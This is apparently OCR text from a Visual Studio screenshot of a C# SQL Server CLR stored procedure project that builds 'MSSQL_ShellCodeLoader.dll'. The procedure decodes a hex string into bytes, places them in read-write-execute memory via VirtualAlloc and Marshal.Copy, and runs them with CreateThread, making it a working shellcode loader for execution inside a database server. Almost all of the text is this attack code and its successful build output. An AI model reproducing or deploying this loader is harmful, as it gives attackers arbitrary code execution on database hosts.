 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 Database3
Debug Any CPU 启动
SqlStoredProcedure1.cs
Database3.sqlproj StoredProcedures VirtualAlloc(ulong lpAddress, ulong
1 using System;
2 using Microsoft.SqlServer.Server;
3 using System.Runtime.InteropServices;
4
0 个引用
5 public partial class StoredProcedures
6 {
7 [SqlProcedure]
0 个引用
8 public static void shellcode_loader(string sc)
9 {
10 // 在此处放置代码
11 SqlContext.Pipe.Send(shellcode_exec(sc));
12 }
13
1 个引用
14 public static string shellcode_exec(string sc)
15 {
16 byte[] sa = new byte[1000];
17 int shellcode_len = sc.Length / 2;
18 for (int i = 0; i < shellcode_len; i++)
19 {
20 string code = "0x" + sc.Substring(i * 2, 2);
21 int a = Convert.ToInt32(code, 16);
22 sa[i] = (byte)a;
23 }
24
25 UInt64 shellcodeAddress = VirtualAlloc(0, (UInt64)sa.Length, 0x1000, 0x40);
26 Marshal.Copy(sa, 0, (IntPtr)(shellcodeAddress), sa.Length);
27 CreateThread(0, 0, shellcodeAddress, 0, 0, 0);
28 return "";
29
30 }
31 [DllImport("kernel32")]
1 个引用
32 private static extern UInt64 VirtualAlloc(UInt64 lpAddress, UInt64 dwSize, UInt64 flAllocationType, UInt64 flProtect);
33
34 [DllImport("kernel32")]
1 个引用
35 private static extern UInt32 CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt64 lpStartAddress, UInt32 lpParameter, UInt32 dwCreationFlags, UInt32 lpThreadId);
100 % 未找到相关问题
输出
显示输出来源(S): 生成
正在生成项目模型，并解析对象间的相互依赖性...
正在验证项目模型...
正在将模型写入 E:\mssql-project\Database3\obj\Debug\Model.xml...
正在将创建脚本写入 Database3_Create.sql...
Database3 -> E:\mssql-project\Database3\bin\Debug\MSSQL_ShellCodeLoader.dll
Database3 -> E:\mssql-project\Database3\bin\Debug\Database3.dacpac
========= “生成”: 1 成功或最新，0失败，0 已跳过 ===========
========== 生成 于 20:53 完成，耗时 00.303 秒 ==========